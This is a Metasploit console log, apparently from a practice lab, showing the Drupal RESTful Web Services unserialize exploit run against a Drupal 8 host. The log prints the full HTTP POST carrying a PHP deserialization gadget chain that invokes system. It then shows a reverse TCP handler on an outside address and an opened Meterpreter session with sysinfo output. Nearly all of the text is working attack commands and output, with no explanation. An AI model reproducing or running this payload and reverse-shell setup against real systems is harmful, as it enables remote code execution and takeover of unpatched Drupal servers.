 msf6 exploit(unix/webapp/drupal_restws_unserialize) > set RHOSTS 192.168.13.13
RHOSTS => 192.168.13.13
msf6 exploit(unix/webapp/drupal_restws_unserialize) > run
Essentials
[*] Started reverse TCP handler on 172.31.7.216:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Sending POST to /node with link http://192.168.13.13/rest/type/shortcut/default
[-] Unexpected reply: #<Rex::Proto::Http::Response:0×00007f6600b65810 @headers={"Date"=>"Fri, 15 Jul 2022 02:27:12 GMT", "Server"=>"Apache/2.4
.25 (Debian)", "X-Powered-By"=>"PHP/7.2.15", "Cache-Control"=>"must-revalidate, no-cache, private", "X-UA-Compatible"=>"IE=edge", "Content-lan
guage"=>"en", "X-Content-Type-Options"=>"nosniff", "X-Frame-Options"=>"SAMEORIGIN", "Expires"=>"Sun, 19 Nov 1978 05:00:00 GMT", "Vary"=>" ", "
X-Generator"=>"Drupal 8 (https://www.drupal.org)", "Transfer-Encoding"=>"chunked", "Content-Type"=>"application/hal+json"}, @auto_cl=false, @s
tate=3, @transfer_chunked=true, @inside_chunk=0, @bufq="", @body="{\"message\":\"The shortcut set must be the currently displayed set for the
user and the user must have \\u0027access shortcuts\\u0027 AND \\u0027customize shortcut links\\u0027 permissions.\"}yiOvCN3QNqQYT\n", @code=4
03, @message="Forbidden", @proto="1.1", @chunk_min_size=1, @chunk_max_size=10, @count_100=0, @max_data=1048576, @body_bytes_left=0, @request="
POST /node?_format=hal_json HTTP/1.1\r\nHost: 192.168.13.13\r\nUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML
, like Gecko) Chrome/95.0.4638.69 Safari/537.36 Edg/95.0.1020.44\r\nContent-Type: application/hal+json\r\nContent-Length: 635\r\n\r\n{\n  \"li
nk\": [\n    {\n      \"value\": \"link\",\n      \"options\": \"O:24:\\\"GuzzleHttp\\\\Psr7\\\\FnStream\\\":2:{s:33:\\\"\\u0000GuzzleHttp\\\\
Psr7\\\\FnStream\\u0000methods\\\";a:1:{s:5:\\\"close\\\";a:2:{i:0;O:23:\\\"GuzzleHttp\\\\HandlerStack\\\":3:{s:32:\\\"\\u0000GuzzleHttp\\\\Ha
ndlerStack\\u0000handler\\\";s:18:\\\"echo yiOvCN3QNqQYT\\\";s:30:\\\"\\u0000GuzzleHttp\\\\HandlerStack\\u0000stack\\\";a:1:{i:0;a:1:{i:0;s:6:
\\\"system\\\";}}s:31:\\\"\\u0000GuzzleHttp\\\\HandlerStack\\u0000cached\\\";b:0;}i:1;s:7:\\\"resolve\\\";}}s:9:\\\"_fn_close\\\";a:2:{i:0;r:4
;i:1;s:7:\\\"resolve\\\";}}\"\n    }\n  ],\n  \"_links\": {\n    \"type\": {\n      \"href\": \"http://192.168.13.13/rest/type/shortcut/defaul
t\"\n    }\n  }\n}", @peerinfo={"addr"=>"192.168.13.13", "port"=>80}>
[+] The target is vulnerable.
[*] Sending POST to /node with link http://192.168.13.13/rest/type/shortcut/default
[*] Sending stage (39282 bytes) to 192.168.13.13
[*] Meterpreter session 8 opened (172.31.7.216:4444 -> 192.168.13.13:39994 ) at 2022-07-14 22:27:12 -0400
meterpreter > sysinfo
Computer    : 363a1f29430b
OS          : Linux 363a1f29430b 5.10.0-kali3-amd64 #1 SMP Debian 5.10.13-1kali1 (2021-02-08) x86_64
Meterpreter : php/linux
meterpreter >